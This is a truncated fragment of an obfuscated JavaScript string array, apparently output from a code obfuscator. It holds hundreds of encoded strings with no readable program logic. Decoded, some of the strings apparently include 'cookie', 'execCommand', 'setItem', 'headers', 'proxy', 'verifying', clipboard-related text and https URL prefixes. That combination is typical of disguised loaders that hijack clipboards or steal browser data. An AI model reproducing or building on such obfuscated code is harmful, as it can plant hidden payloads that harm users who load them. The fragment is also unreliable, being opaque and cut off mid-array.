uB3HmAG','uMXLrg94turbDW','Dw5ZChvU','twOWEK1dqJvnva','zY5JB20VD3aTyW','yuHsmgnittzmEq','mwPHvwXjwKHcyq','ywSWmvrUAZbLAW','DvHKzw8','txLnEKL6tZjsCa','sMHJBwXOtfDOCa','tfDoDMjyqMHzmW','wvHwmgj5qxvzmG','tfDgmwrhogDjmW','tNPNEu4WttjouW','yM1vk1bhEhbIBq','sNzHmLu2stjABq','qMPKv0PWwxKXAq','zeDSDMjQChvImG','wLq0ogjhBhvAuW','ogDjmK5VwvD4CW','wJjSDuXxEgXABG','yZjSmfPxuJDzmG','ndjnreK1surfEa','sKrnEMD1twPrmW','y20WnMmYtMHIrW','yurjk1bitNDzvW','qtnnAtq1tLrnmq','rNrAwe1NwM1SCW','zxjYB3i','zfHome9QrxDnqW','tM1ABvO5tg1oAa','wvHkBfLuB3HmEG','t0rJmwnTvNrpmG','txPND01QqJLmBq','tNzIBNr0wvHkBG','t2Pzmwniz2Dzwa','EgXLqZfSyM1rnW','utLKr2X0wLC5mq','uhLxzeG','twLbmK1tndnoEG','qxPpqZr5turjnq','vK5LBwn4u1vsvG','mwLImLi1tg5sBW','zenbD0LeqwDnqW','qxLnqZq0tvrvma','zxHLy0nVBw1HBG','ywrK','txDnre0Yt0rfnW','t1rrz01uuxvnEG','t2LoAvLTsJLmBq','tfDsAgnTC2DjmG','surzmeXQsxDoEG','tMPvDu5uy3HnuW','zLnoAMfhrNnIrW','rNnHv2r1t25kCa','wvncAMiYntbAvW','qJrnvdb4tgPvzW','wJaXrffyAePsrq','mwPImNH2y2PVAG','twP0AMiYEhzJAG','DMfSDwu','ywXgm1rUAZbovq','wvDomeLdtMLJBq','zeDoB1LtqxvKrW','txDLA3HXyxPgtq','EgHJm005wLHkEq','yZnnovKYwxrIrW','DgLzwe5StMPrCW','sNLAweLPzeDgEq','tKjKmgXfuvDKtG','tunbEK1dqxPnqW','wJjvz2mZqMHIBG','nhrJBwXUyuHrnG','wtj0BMnTotfIBq','tM9zv3HZwLC1BG','wxvnrev3tvnbmG','sNbIBwnNtvm0Eq','BdzAvg80y0HNnW','y21SBMfiutznva','tfDoDMjUuMHHvW','uM9jr1e5swSWEa','C2nYzwvU','EgHLvhbWyM1Sma','vfDWqMqWmurpwa','yuDgEwnTrJvpAG','yZjwme9QrtjoAG','zg9Krg8WturbnW','vNLIr0y1suDfnG','qMPLrdb4tLncAG','wKDwDvbQEgTHwa','CgHzm1jWzg1wkW','sNLKvZu3yLDgEq','BhvAuZfVwLDSBG','tLnbmK1Pndnpra','ogDKBvz5yvDAnq','sMTAweL0ww05na','nhrzBtKWzeC5Da','wvHoB2iYwM1JmG','sJLmBu5Oy0HsAG','t25kDMrhrJbAuW','otDKsePOyM5oBq','tunbD0LetxDJsa','CuzLrwG','uKznA2Xfvg1OtG','uMXIvvP2yM5rCW','yJjStwvQutrura','BhvAEtq4tdjsCa','nwPzweiWwtjOAa','yM1ZC0XTtMHJsa','uNLzvZv6wM05Eq','tKrjm00WD3HnEq','sLzTyKm','rNPHr0z5y21gnq','suDknuLiqNLAwa','tfDoDMjhoxLmwa','yKmXCguYrNvHvW','tNjMuZvQwvHcma','yM5oBgrdqxDjra','wti5A1PyDg1ImG','tursre1uA3vnEG','wLHjDgftqJjHvW','tLrnz01uA3vnva','BePAmxb0yKHoAq','vxnnq3D1tKrvCW','tNPjne15qxHnuW','BevrwfjovxPsmW','y2LcDwiZsMXABq','tg05BvPTEgHzBq','mwXJm05OwJjvDq','zfC1A0XytNbLBq','vMPIm0POzeDSDG','tgPJne55qJvnva','turbBgztnxrzvW','vNPHrhD2wvq0oa','zZbou0f5tKm0mq','AZbLAZLfytnstq','zeC4z0XTtMLmvW','z3LLmLP2yM5rDa','ugXABgnTBg1LuW','z3rJm1jOy25rnW','yKDSBMjQChbIBq','yZjADMnTmdzJmG','sunoBwnPmw9AvW','mwXmv0yXzeC4zW','r3fHu08','wwDoqZr6tLrzna','vfzsrLOWmvvswa','otfIBvf0yvCXAa','tfDOBgjiqMXJAG','tNzIr2XRsunnmG','mxbAshqWwLHOma','mwHJBwrWyMPVEa','vNbAmMGWt2Pzmq','zeDOBgjxvxrzwa','qJvIm1vNwvHkBa','ufnkEMnhrMPAwa','B2PnEKv6tvrnEa','vK9rmeyZu1vnma','tMPnm09ymhvzmG','zw1JmfrhCfjKma','uM9pmKP2zumXEG','y2KXmfPyAdbLmG','stbJsgC3zeHkAa','z3vnveK1tKnbEa','vNLmv0P2zur0Da','wKrAA05TutDzBq','nhDnrgS1uxPzEa','BwvwBeS','y250AMiYEhzJAG','tfHkCgjTy2DArW','rJntvvjktwTSrq','vNLMuZvTyJi5ma','mxPHwhbWyM1JnG','Ahr0Chm6lY9PCW','vJrtvvjgzuvSrq','tgPREe1tqxLoqW','B3HoALK3yZnsEq','yJnjnKKYsMLzBG','qtnmAKeWt1rnnq','uMXIwe02wtjwDq','Cg9ZAxrPB24','oxrjsePSyKqWAq','CKTLvey','uNzjq04WwLHkDa','vM5cyu1Tz3DvrG','yvC5Du9TrMLJmG','wLC1mfPysJLmBq','y0D4AgvuChvImG','zhbAsfjVteDSDq','qwDnAKf1tvrzmG','tvrRDu1QAZvnuW','swncuMC','BdjqANHRyvHzzW','tLu1nu5iCfbwrW','sum1D01yDg1HvW','wLHjnK1UqJrjsa','y205mwjTuxrzmG','otjAweP5zfC0Da','stnsCgjxvNzKwa','tMPsre5PnhDnAG','BdDzBtL5wKDwEq','yLDgwgvitLfvma','AgHjq04WyvCXBa','wM5kBgmYz3rIrW','tfHsBgviuwDzmG','rJfumvjwtvvSrq','sxDmAKK1twPJzW','twPSre5QA3vova','tg1oAuXxA3nmBq','rKfkBeS','yKDgALPtmxbKrW','uNbIBwn0y21SBG','uvHKtLf6BdzArW','vNDAv0yWt201DG','tfHoCgvTvtznwa','ndbnvfu1surjEG','oxnIm0L0yZjoBW','wvrREK4ZmhvzmG','y29UDgvUDc10Eq','Eu1Ttvu','wvDKBeLhrxnmBq','CeLTBKe','DerYrge','wM4XAwiYuJvmBG','zeDwngrdqMHpBG','yvHkBfPdmtbAwa','yvC0DgjhvM1Kra','tun3Du5evxnnuW','mgLJm0jOwtjwEq','wKH0BwfxEdbAwa','wvvssMrvntzAmW','surfm0XQutnpra','yxL3DvKYrNDKrW','uKvgmfrxCgfKrq','yJj0BeXxmxbKrW','qNbwrLjgtwTSrq','txPNz01Qtxvpra','EgLjqZvQwwKXCa','zezLrtfuuvHOtG','ztjgDwfxmwHKrW','ntbMv0P2wKHRDq','sxrKrZL3t2PgDW','tNPore5Qsxvpra','rgPRthq','tgPJEK16swDnva','tfD4AuLhBhvJsa','vKvwBLrvtKjLrq','y0DSEvPxuxrHuW','txHnAMTNtvrvDq','DgLIm2DNyZnsnq','uMPHr0vNy0H0ma','wvDsCgjTy3rJmW','turREuLerxHmAG','ttnMuZvQwvHcma','D3zAr2WYugP4AW','qJbzmMHOsunoAG','vK5LBwmWveDWuG','zeDOBgjxvxrIrW','surznuXQwtfora','rMDxDxa','tdncAgrhzYTqqW','mxbmqZvQwvHcma','suDSDwnivJbpBq','C3HurLjszfuXvq','sMLzANqZyuDSma','BhvAwdb1wtjgDW','tM5cneLeqJLmBq','yuDfz0XUuM9AvW','zeC5De9PndfJBq','BhvHEJq4yZnABG','yKrVAK1eqxDMuW','Bg5Hsfe2tvrcDW','tfD4CgjTDdDArW','y0HsAMfhrwDmBq','yJi1BeLisNzIrW','wM14BgvdmwTHwa','AhzKBvz5ztjkAa','C2v0sxrLBq','uMPHr0vNtg5oCa','zeDNz1bemdnnAG','rtvmALL5twPkra','yKC5BMj5mtbAwa','t0rznu55qxLnqW','ttrmAKuXt0rrzW','rJbur3botLu1nq','zZDIm0jOwtjSma','sxrKr1y0zeH0Aq','y3vmAtq4tdnoDW','y29guhq','wNbJmMWWwLDsnW','tNLbEK9dnhDoAG','utznBKPSyLr0Da','tKGWDvKYrNDKrW','mxbpBuzTzeDwEq','wti5C2iZstzjmG','suDonvburtfjsa','wvHRnMjToxvAva','EhzJAM9QtvrzmG','y21vDfKZsNzJmW','yJnbDgjhBhvHEG','wKH0AMiYEhzJAG','y21KCgjQB3LJBq','yM1ZnMrTBhPHwa','t0rfEu4ZmhvzmG','wvHkBMfxnhrJBq','DMvYAwz5Aw5N','yKDSDvPtqJrnva','sum1EwrhD3vJmG','wvCXBfbywNbAwa','ttjsnu5utK5Lva','tem1ALLyqJbzmG','surzmuXQvtfouW','sxLMuZvQwvHcma','y21Zz0KYtNzIBG','yMPVD0LerxLJsa','rM5Awhr3wvDsAW','wvHkCKLdnwXJBG','nhPnre00vMPjEG','surfm0XQutvova','zw1SDvP6CgLImW','vJbpBu5VwLDoCG','wNK4Eu1eqxDmmW','Cgfsr3HYvdfKuG','t1rRnwztnwPzwa','mxbIv2mRueHcAa','sM5HvZr0y21SBG','sxPpu0eYtvm0na','uMXJBtf6suDgnW','tKnbEe5tndvpra','uxrKmLzWwJjOma','wtjoBgmZtxrzmG','zuvSrvfxze5HAW','EgTHwfLNwtj4Aa','ndzzv0P6yJj4mq','yurcuvuWBdzuvW','sMXJmMD0yKDSDq','qMHzmMWWzvrVDW','zurfou9tndjpva','mtnHv1iWyurVEa','zfC1A0XxtNzIrW','yJj0BguZuNzLmW','BgPmv0PSzw1SBa','EgLIr2X1ytiXAa','zZzzwfyWyJmWDq','AdLmBLjSzuHrDa','wLGWDvKYrNDKrW','t2LnEK1utxHnEG','tLnbmeXQzZfpva','tgPzD05QrwDnva','yKDSDwf5mxPJrW','sNLIm0L0yLDwEG','zeDSDMjQChLAvW','wvHcD1PysxvKrW','vJbHvZvUsuHsBW','tw5cneLitNzIrW','tvm0Eu1uwtvjra','rtDHr1zWwJjOma','nxPKseOXwtnsCa','twPoouXTtMHJsa','y29VA2LL','wNO0ogjhBhvAuW','tg1oAuXxBdDzBq','A3Hpq0f4tum0Eq','tNPrmKLesxLmAG','Bevrv2routbgna','tNDIr0y1t21SDq','twPNDu5tqJrnAG','mhvzmKz3zeDoBW','yZjJAvbSzgHHwa','vJbIEufQwLHODW','tgPNnu1ey2DnEG','uMXLsfi3wM1SCW','t2PfD2nizZDKrW','uLjnvwXfuLHwtG','vfznmgqWouvvvW','tMv4Cve','qMHpBwH2zg1wEq','yvD4C1bttKDrAW','tJfuvvjotKvSrq','wKDwDvbyuNLKvW','stroq0f5txK0DW','mxnHvZvYsuHkBa','sNjjqZvZwKHnDa','uMPnrMXuu1DKyq','y21gDwmYwNzJBq','y20XEKLhrtzHrW','yvDgsvvQqMPsrW','tvm0mu1QtxPjra','yKH0mgiZDdbJBq','sNjjqZvQwwKXCW','BZvnsei0zLm1AG','vMPHmLzRzMK1AG','qM1nre45ww05AW','sNbKsgTNww5RzW','v2XosLOYuNrIrW','qtnoA016txK0nq','B2Ppvfe1tKrRma','qJrjrei5tg1oAa','y2fWDgnOyq','uK1HBgT4u1vsqG','tunvn2jxrNLAmG','vtjoELfNtMPnDq','tsTqqZL3wvHsBW','wtfmAKv5tKrfzW','zurjou1tndfjsa','sunoDMrTvNLJBG','stLnvfvNwM1SCW','ywTgnfrStKjKma','wwDzmNHOyZnnoq','yZnsEwiYDgXmvW','y21sBgnQB3LJsa','wMXmqZvQwvHcma','CgHIr3DNtgPgEG','qtjnAtq0tMPfna','uNrzExnWtZncAa','wLHNC2jTow1ImG','wvDkEMiYEdfKrW','ndnoALKXverzEG','wvDsAgztnwPzwa','yM9KEq','otfIBvf0wti5CW','nwXJBNr0wvHkBG','qwXpmK52yKC5Eq','utvosdb1wtjgDW','A3vKr2HSyLDvDa','tNzIrZL5t2LnEq','tfDgC2fxzhvpBG','tMK0EK5Qwtjjra','zxHJzxb0Aw9U','qwLzwePWwvmXBW','qMXHsfj0yKq0oa','mxLAv1P5wLHoBW','sNbIBwnNwKDSmG','ndvnELf4surzDq','A2Dzu3D1wtjgDW','vgToqMqWBerora','B2PnEMm0tM1vEa','uMXIBLe2swLjnW','y3PjreKXsw1ACa','n1HhB09duG','twPrDu1ustjpqW','ywXgm1rSAhzHvq','D2LKDgG','vxrzwfyWyNLbAG','stnpmKz1yvCXAa','stbzBgq0zfDonG','suHsEvLxnxPJrW','CdDzBtK0tfHoCa','ndjnELK1surjEq','DgXAsdr1wtjjDa','nhDnreL4t1nbmG','yw5wEMrhBg1LuW','rMPAweKRsunzAG','zemXEvPxwNLAwa','twPwBgjuDhrzwa','tKv4ve5iCfbsrW','wNO0ogndqNbAra','vxrHr1zWwJjOma','wtj4AgmZttLzmG','y3vnreKXtNPSra','zeD3DwmYBdzAuW','tJfJExD1wtjgDW','tuzSvfnxzgfsra','y2LNDu5uvxnmAG','yxLcEvPxDZLjBq','z3HqveKWtgPvma','wJjOmgztnwPzwa','surnD0LetxDjBq','tLq0oeWYEhbIBq','wxvnrgmXt0nbmG','yKDwneXxwNnImW','wKDSmwn6B3PJsa','wvHkCKTyDgLImG','rNvJEtf6wLHkCa','wMHIv2XZzvrVDa','zeDwngrdqMHpBq','BhvAEtfTzfC1AG','wvHRnLPTEgXLra','yMPWEMnhBhvjra','wLDAme9QvNDLra','y2KXEvLxuNbKwa','tNzIBLjOyvC1Ba','yKDvz1KYEgHJmW','tgPJm01ezernuW','yKDvovPhBhPJrW','y21wEMfdmxnHvW','sxvpvgnNtwPbDq','tuHwtMvTCZburG','wxHmAMC0tKrNzW','y2P0A2fytNDIrW','rtfur3bstLu1va','uvDKtLeWrJrtvq','stbmAMC0surnEq','CdjHwe5WzeDwAW','rJvpAtb1tKrwEG','BgXJAwD1tMPvCW','BeTXt0m','yKm1EMfyCgXmvW','sNjjq04WyvCXBa','tNnAwhr6zeHkDG','zdbSrvnusKPsrq','rxHnAuf4t0m0na','sM5HvZr0yKDwBq','wLHoEKXxtNbJBq','utbgnfrTBejLBq','vJnOmvKZB3DHvW','wtjOAeLdtM1JAq','qxDJsgG5tg1oAa','wvHcD1PysJDzvW','vfzstLOWmvvuAW','wvHwmgj5qwPzmG','zeHkDMeYvtzjEG','turcouXTtNzJBq','A3vnALf6t0nbEq','uM9AvZfStfD4Ca','CdbJBuz1yZncAa','wtvoEui0twOWmq','qNLjza','EgXIBwrStfC5mG','rtfpEteZwLDkCG','tNPfne5fD3HpuW','uengA2iYtJbLwa','C3DdrLe','tLvnEe9dnhPpva','z3rJmMHOwKC5mW','yZfprffNtwPnDq','zvrjou1QuxvoAG','zenIm2C5swPbzW','nwTmv052yKC5Eq','rxDJsgC3y0C5EG','utvorgSWzLm1AG','tKnbEu1PnhLova','tg5bEguYsNzLqW','tMPHr1z0wLrWAW','yuLzt2S','qJrpm0jOwKDsCa','txrJmLz5yvDznW','tur0B1PxBg5Hsa','nuTKwe4WsuDfzW','tgPrnu16BernAG','sM9tv2Xdytfcva','AgvHzgvYCW','mvvuA0PovKuXmq','zhbAsfjVsur3oq','yLGXqwjxvMTHvW','D1f5DxO','y21oC1PundHJrW','EhzJAM9QtwPnEq','B3Lnsei0zLm1Da','BhvAweLNyvDroq','rM5AuZvZzeHjzW','tZjADMjUuxrABq','DhnHvZvStfDOBa','wLCWn2qYBgTKrW','oxDzwfjVugP4DW','ChjVEhK','uNnjq05Ty2KXBW','twPNz05ey3voAG','mZy0mJzJyLrLqMG','tNjpm0j2yZjSma','uNbImJv6sum1Aq','CgTLrxHXv1rksG','v1HstwfSrJnuBG','sM5HvZr0ww05ma','mwHLqZeZyvDsma','DgXmwgrWwKHsBW','tdnomLP5DdrIvW','tLnvn1PToxvKqW','uMHJBxq3ww1gAG','yM5rDgmYBdzAva','wtnkCgniuwDzvW','uxDJsgC3y0DgAW','Dgv4DgfYzwe','wwLbDvKYsxrHwa','vK9Lvuy0veDWqG','y205mwjTuxrHvW','wLCWn2risMHIBG','rNPJEJf0yJjsAa','wKmXAMiYEhzJAG','veDWtK5fovrnsa','yM1KBeXxvNLJBq','qxvnAMS1tNLbEa','vMXoEK13wvr0ma','y0DSDwjTvNLmvW','DZjnAtr3tMPnEq','txPjEK8YwNzIBG','uxrJmMW2wLrVEa','zeDwEuLdnhPJEq','wM4XouXTtMHJsa','wM14BgvdmtnJBq','uLrktwfRrxHuBa','CgTIv05Wu1vOAW','ovrnsgHnywTfEa','D29Ar0yWwvrWCa','qtDJm1j5yJj0Ba','zfHsDKLdtNPKvW','EgHKr2WYwLr0ma','yKDSDvPtmw9AvW','wMXJBxHOzvncAa','zeDwngrdmwHIrW','yZncAgjQnhvqrW','CZzABtLQzfHnCW','AZzABxHSzur0BG','rtrmAMC1turgsq','zhK1AMjhotfArW','wJjOme9QAhDLra','tNbKsgS2tvGXoq','tNPRm1nevxHmAG','zgSXCvfyze5rEG','oxrpAKP5wLCXoq','ttbNmu5tndrova','suzoAgjUtxnJmG','uKvwmfrwuKzAma','wLncAfKZuNbImG','t0rNELzQsxHmAG','z2v0','nvDAwePWwM5RzW','qtfnu0f4tLm0nq','oxLmwfjSzuHrzW','yJj4DMnQB2PnAG','oxnIm0K2stjkAq','y0DwEuXxEhzImW','BgTKr2C2tM5cna','ChbAweLVtgPzmq','uKzLA2XfuvDKtG','mwPKAZfXuvHKtG','t1m0m05uvtbnvG','BgHIq3HpyJnsDG','yvHrDgrhvJrKqW','sM9nrKjuu1HWtG','D2PzmMHOyKD4Ba','wxLnEtqWtwPvma','tgPjne1uBe1oAG','z3jPza','wvHoBe5Quxnvrq','zLvcCLPyBg1JBq','yvC1BfKYrNDpBG','tgPNmK56AernuW','tNPRm09uyZvMuW','t25wDvPhvNLIrW','AxbIB2fYzcbMyq','yvHsCgiYndzzvW','wNzJBtfOyM1oBa','tZncAfPhuNbIBq','sNPImNGXzeDvnW','nZH6DgO5Dw40zq','yKDwne8YAgXHvW','zvnbDwjhuNPmwa','tZjkDMnTuMXJAq','vfvswMrfEhfuva','wLHNn1PToxvKqW','yJj0BeXyzhbAsa','rNDpBMr5wvHbnW','AgHjq05SzuHcCa','wLHOD2fysMXAqW','tevgEwfxrNnmrq','tM5jse53wvDoBa','zwXKCZ1WCM94Eq','tMLbD0LesxHmAG','tMXoALfZvuvOtW','wLHrAwnTvNnquW','tM1zv2XZztjgCW','rtrmAMC1turssq','vNPJmKzUwLncAa','nw9Av0zRyvC1BG','tKrJDu56sxDnuW','BhvIBvz5ugP4AW','nhvqqZKWyvHsCW','vJbuvLjgwJaXvq','yvvSsvPiqMftrG','tNPzv2rSsuDfnG','rxDmALeXtKrbma','tKPLAZfWu1DKyq','CvDXqvK','mhLnAtqXsuHREq','wvHkBe8ZtJbJBq','tgPnEe0ZsMXIva','vNPJEtfWtem1AG','EwLbBe4','oxnIm0K2sxPRma','qwPzmMHOyKD4Ba','tvrzDu1eqtjpqW','AhDHwePSwKmXma','uNzmqZvQwvHcma','mwXIm1yWtfCXEG','vLHMEKS','wMHAr1v0yvC0zW','nxPABtL5yLrWEG','nw1ImJuWtfHkBa','yZnABLbQD3zzva','uNzjq04WyvCXBa','zvncAe9TEhbIBq','swDIBtL5wLDABa','tM90ihDPBMrVDW','tNjAv1iRtg1oAq','yvDnowrisJfAuW','yJnABgnTEgHLuW','zg1wEuXdnwPzwa','wLHkCfPUBhbIBq','vg5RmgvRovrnsa','qxDMuZvQwvHcma','ntzAm3bSyLrcma','t21kC2iYtNjMuW','Dw9HCuK','zeD4BguYtNzIrW','ztiXAgnTzhbIAq','yvHWBeXxtNzIwa','rtLnAKL1tLncna','surfmuXQAZbova','t25wEwjdAgTzwa','uKznvwXfuLHWtq','ytjwnvPUsMHIvW','vwDKr2HSsuHABa','BejLBuPvuvDKtG','tM5cne8YwNzIBG','vJrKq0jOt21ODG','yxrH','tum0mK5QvxPjra','wvHsCgrTvJLmBq','t0nbEe1PnhDnAG','yZnsBgjtmtfHuW','wLHkn1KYoxnImW','ttnnz1PxrNPAuW','wLDAEvPytM9mvW','zeDoB1LtqwPABq','txPOv01QqxvnEG','t21oBgjUuMXJBG','yM5rDgnTvMTLmG','EhbAq0fQwKDgAW','zeDoB1LtqxvAwa','ttbKmdvvwtnwtG','mtLmBuP2wKHRDa','stbou0eYtwK0mW','y25kDMnPmxrAwa','y0mXBgnyvNbKAG','qMPImJuWwLC1ma','wLmXAMiYEdfIvW','y0DgA1PhBhvAEG','tvm0D01eutnjra','rNnHv2r1tfDSma','rtzHvZfOwJjvDG','CMvVte0','qJbzmMHOsum1ma','mwXmv1jOy21ZzW','wwDLveK5twPRDq','zeDwEuXyuMXLsa','qxHpuZr6tvrzma','vNvKshrPwvDoCG','yvHznMjUuM9mvW','qtrnEuf4twK0Eq','ouvHm1jnywSWmq','wNLmv2HSyKHcBa','y3PprfzetMPvDq','txDprevNtwPfDq','tvrbn2mZuNLImG','ztjoDMjhoxLpAq','ssTqr2X1y0Hwma','txLnEKL6twPooq','z3bLEtvVtvH0Bq','vNLJBLz1tfDRCW','uMPHr0vNtg5sBW','EhfHELzputbgmW','yLncEMiYEhbAqW','t1rJz01Qtxvora','vNvAr1z5yKDSDq','tJbNmu5Pndnova','vMTmv2TZtg1oAa','yKD3owjToxvAuW','wLn3DvKYrNDKrW','wNLzvZfSy3Lcmq','tZnsEvLxnxPABq','wLncmgnTrNvJmG','zvCXAwiYD3nuBq','twPoowzvqNjAwa','qJrjree3y0D4Aa','BdrjqZvQyJj4mq','zdbur3bYtKu1va','BMrtDxbWB3j0zq','wM1ABwzxsNzAsa','tMPfme9wwxHpqW','stzjEKuYtMPnmW','mwXKr0vNwti5Dq','BdjqAND2wKDSmG','CxvLCNLtzwXLyW','suDSA1bytJfzmG','yJi0nK1uqxDkva','tNK0m01Qqtbjra','AgHjqZv6yvHWBa','mxzKBvz5y25wDq','tNPjEK5dqxHnuW','wvD4CfOYnhrHwa','yZn0mfPyAdbmvW','surjEuXQstfnAG','wLncAMjhrNPJEG','BhvHENaYyvHoCa','zfnHA0y2u1DSqW','tNzJANb3yJjSDq','sMHIv1z6suHoDW','rtfmAK14twPvzW','yJiXD1LxtJbjqW','wtrAAMC3yZnsEq','sxvorgmZtxLbmG','strjrev5tgPjmW','AgXHv2rVzerVmG','wvD3z0XUuNbKrW','DgHIr2XUyMKXCa','wvHkBMfxndznBG','rxLmAKf4tNPnzW','wvDoCLbdowHqAG','AZnqAND2yKDSDq','tfHkBgrTvNLJmG','tKHKt1zgBdburW','zwSXCfnxzgHsmq','qwPABuPOwKrrEa','txPJnwztnwPzwa','BdbIr1y3wti5CW','yvC0DgnTBg5Hsa','zemXEMfyCgXpAG','ugP4AeLhAhLAvW','zeDgmfPtz3HnEG','zwTwnLrwuK5Lrq','uKzAmdfvuLDKtG','wLCXBe9TuMHJBq','nwTpmJfOy21KCa','tNbJBu5ZwLncma','surfmuXQyZroEG','ndvprfu0surjEa','oxPJr0z1ugP4Aa','tfD4AuLdnwPzAq','y29UC3rYDwn0BW','tLrvDu1uAZbnuW','tfHkBfPUsMXJmG','zurjou1uvwDLva','t0rore1utwDnAG','vgTsqK0WEhfHEG','yLDvDgrhBdbIrW','uM9pmKPOwtj0BG','sunoBgviqNbJBq','tuzAte0','tfC5mwrdqxvpwa','sNLqAK11suzcEq','yZnsCgjhvxzqmW','ndjpreL6surfmq','oxvKr2X1zfDvoa','tM1Av1PSwM1vnW','vtDKrZL3t2PbnW','zvncAwvtqtHzuW','yNLbALPyAhDHwa','ufHsBgnTmxPqAG','t1GWDvKYrNDKrW','Dgv4Da','Bg5Hsfe2tvrbDW','wJbpAKe3yLDgEq','wvHsB1bQD3zJmW','wLmXA1LysNjjqW','wti5DgnhrMPKqW','uxnvrwHptwXWnq','wLC1BLPtmxPKvW','mwPAvZuWwLHjzW','yJi1meXytNbLBq','tJbjq054y250ma','t201DMjTvwDJBq','sMHLvg94tMPznW','y21gmgfxoxvpBG','yLDwEMmYrM5AuW','zeDwEwjytwDzva','sZfcsvfTAgTsmG','mwLKwfiWyJi0CW','mdLjBKP2zeDgma','AhzKBvz5ztjoDG','DgfIBgu','uMXnve13ttmWDq','vJfuvvjgwJaXra','EhbIBxm2yuC5mG','Dgv4Dc9WBgfPBG','tg5kmgjdqwPABG','Ahr0Chm6lY9WCG','sJDzBtL5wKDwEq','wtfwAKu0tgPNnq','qtboEtqWt0rbmW','ndHJm1PUsuDSAW','vNPjr3HWyM1wAa','nw5mwePWwJjOma','yLD4ELLRuxDHvW','wwDnvfL1turbmW','yNLbAMmZvMPzmG','twPvz01uz3vpva','sunoBe1hvxDAva','tNLbmK9tndjnra','tg1oDMjivNrIBG','wM14Bgvdmw1IrW','rwDmBvy0y0DSEq','txPbD2nizZDHrW','utbgm1nvuKjKrq','y21oC1PyDhPKsa','tvnbEu15ndfnra','wtjSmgvuB3HpmW','zeDwDwreChPJrW','AdbLmLjWyZncCW','qNDLq2W3tg1sCa','EhPJr0z1suDoCW','tuq0oeWYEhbIBq','tZnsBgviuxrArW','sNrqu0P5yJnsAa','rxHuBwT3zfuXnG','yJjKDMuYAgXHvW','Aw5JBhvKzxm','tKPLAZfWu1DKAa','t1rore1Qz3vnva','tKrbD08YEhbIBq','yLDvDfPhrNLHEq','yM5cmwreCgPHrW','v1rksLjfrM5uvG','ogDmBvz5y205Eq','y3PwAKKWtgPNmW','yZnnDgftD3vzmG','vtnnEKjOtZnsBa','mvvsv2XnzwPrna','sNzKvZvRtfDoDG','zeDwngrdmwTAvW','wLCXBeXxuMHJBq','tMPzmKLertrmAG','yZncC1LyAZzHvW','yLrVEu1iqJrMuW','tum0me9estnjra','zZbwAKL5tgPjEa','mxrJmMmRueHoDW','zhDIm0OWugP4EG','uxvoAMm0tvnbEq','y2XPCgjVyxjKra','DgvZDa','sunoAMfhrNnIrW','v21sBvq','ntbHr1z0wLmXAW','wwDnAKv1twPfmG','vtrwAKL6tgPrEq','utbnmvL5tKm0na','tgPzEe5uswDoEq','tMPnDu5eqtfoAW','nwXmv2HSyvDKBW','y24WDvKYrNDKrW','uNbzu0fVzdjSAW','wKDSDvP5mxnAvW','vfzsrLOWmvvsvW','wLDsk0XTtMLmvW','EhbKsgS2yuDSAW','y21sEK8YrNvHvW','yLHnz1LuCdjHwa','zZrovezxtwPfDq','vJrKrdvqu3P3DG','uxPfmKXQttjoAG','t2Pjn2mZuNLImG','zuGWDvKYrNDKrW','vgTktLzfmtfuvq','yvrNCLvfttvLBq','t2PvD0PuDgLImW','tgPwEvPxmtLMuW','tevOBgjiwMXKrW','zgO0ofPhBdjjsa','yuHrz1LyDgPImG','yvHcmfbQEgTHwa','rM5uvK0Wzda1vq','mwXIm1yWtfDSnW','y21oC1PtqMPLra','AZbovtLfvvHstq','yZncC1LyAZzABq','zvuXrLDyze5Lvq','t2Lnm09uyZvoEG','zgXmvZKYwLHkCW','twLbEe5tndrnra','yJj0BeXxEhbIBq','yuDfz0KZtJfzmG','vNrAuZfRwvHkCG','vgTnme1vnxfuvW','rtvnBJeWyJn0EG','Bhbusg8Wt0Dosa','vtbSCvDRuNnHma','wLr0mgiZqtzoAG','uKzAmdfeuvHKsG','wM5lm2H0yKr0Aq','t2PkD2vdqNPImG','stDzBtL5wKDwEq','uNbKAJq4wKDSmG','yM5sBgjUutLnEG','uM9jr1e5swSWmG','sxPnEe16rxPnwa','rKPsrLyXvfHWAG','zK5KsNi','vuvOt01SCdvrAG','y21Zz0KYtM9zvW','tNPvEeLettrmAG','yuDwDfPtmwHKwa','wvHwmgj5qwPKrW','tJbJBtLYwLmXCW','zgLZCgXHEq','zg1vownhoxnHwa','wLDrC0XTtMHJsa','t1nbEe15ndvnAG','tKHsAKjOutbkDa','t0rbEu1imhvzmG','twPnmu5PqtboEq','zur0m2fxuJbHra','zvrVD08ZuNLzvW','y2nov04','zwTSrvfxze5rma','v25VmfbtBdLzBq','mwHAmLv2yZnABG','y25wDuLitJbLvW','yZnrDfKYAhbIrW','ow1ABxHOww1wCW','t2PfDu5ysMXIva','suDoDMnTvxrIwa','mdfnq1y3yJncAa','tdjfk1bitNDzvW','vtvnAMDNtKrnDq','wvHkBgjUuJLzBq','zfHrnLKYAgXzmG','qNnzwgS2wM14Ba','wM1fEu9uBdLmBq','tKrbDu16utvoEq','B3DHv0zjvwPcAG','wtiXAMrRmxfrwa','sNzJBvjSy2KXmW','nxjmqZvQwvHcma','tLHcneLeqtDJrW','zeDoB1LtqxvJBG','vMTLmK52yKC5Eq','rNbIqZfWtem1AG','utDAmKz3t2PfEq','nurImJuWwLC1ma','vNLMuZvQzeHbDa','z2DJBtLZwLqXAa','vgv4Da','tKrbm05SB2LzmG','veDWCK5fnvrora','nurorfjptuHKna','wMLzv1eWtvGWDq','mwXJBKP2y2KXma','yJi0nMmZuNLImG','oxnIm0K2sxPjEq','ndHJr0yWyuncAW','wtLjm0PSwM5kBa','ugP4C2fxnwXjsa','t3zWEeW','DhDIr0zQwLmXAG','tNjAm0P2zfC1AW','qJbzmMHOsum1BG','rxvoEMC0t0vnma','DgLzv05YwJnkDG','EgHIBxnNwtj4Aa','vKuXBLrwuK5Ama','vNvmwfjSzuHrCW','tLrssu5uqxvnva','zg9Krg96tuHcna','r1zUq1C','BdjLmKP2y21sBa','ufDkDMjhuxrKrW','yvHkBfPdmxbmqW','yuDfz0KYvJrJrW','vKvwmvrvuKzAma','qK5srMWWveDWtG','sKvnr2XPyLrSmq','wvDKBeLhrtzIrW','qtrnEMDNtvrvDq','ChnHvZvYtem1AG','t0rJmu9vtxPoqW','vtbgm1nvuKzAma','mdfuBMSWzwS5va','C3bpmKPOwtj0BG','yJnkDe9UsNzKrW','EgXjr040ufrfmq','yKDwn2jxrNLAmG','yuDgA2iZyZzHvW','AZzIBtL1wLncEq','zdjSA2rhzZznAG','tZnACgmYBgLHvW','rKPsrvy2veDWqG','nwXmv1PZwLHNnW','qJrjq015txPjEG','t